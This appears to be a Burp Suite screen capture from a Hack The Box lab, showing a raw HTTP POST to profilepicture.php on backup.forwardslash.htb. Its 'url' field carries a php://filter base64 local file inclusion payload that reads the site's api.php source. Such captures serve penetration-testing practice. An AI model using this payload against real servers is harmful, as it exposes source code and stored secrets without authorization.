 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 93
10 Connection: close
11 Cookie: PHPSESSID=qmj97lhlb7vd865rh1kk8shdjf
12 Upgrade-Insecure-Requests: 1
13
14 url=php://filter/read=convert.base64-encode/resource=/var/www/backup.forwardslash.htb/api.php